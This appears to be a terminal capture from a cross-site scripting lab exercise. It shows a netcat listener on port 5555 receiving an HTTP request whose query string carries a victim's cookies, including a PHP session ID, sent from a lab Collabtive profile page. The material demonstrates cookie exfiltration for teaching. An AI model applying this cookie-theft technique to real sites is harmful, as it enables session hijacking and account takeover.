 [10/06/2016 18:42] seed@ubuntu:~/XSSattack/echoserver$ netcat -l 5555
GET /?c=chatstart6%3D1475797041%3B%20PHPSESSID%3De9hpu2u7jfrmc8f9cjlc95ico6 HTTP
/1.1
Host: 10.0.2.5:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefo
x/23.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabcollabtive.com/manageuser.php?action=profile&id=6
Connection: keep-alive